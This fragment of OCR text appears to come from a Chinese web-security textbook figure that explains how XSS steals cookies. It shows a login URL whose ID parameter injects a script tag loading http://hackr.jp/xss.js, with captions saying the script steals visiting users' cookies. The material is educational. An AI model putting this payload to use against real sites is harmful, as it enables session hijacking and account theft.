 http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
http://
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取
图：使用 XSS 攻击夺取 Cookie 信息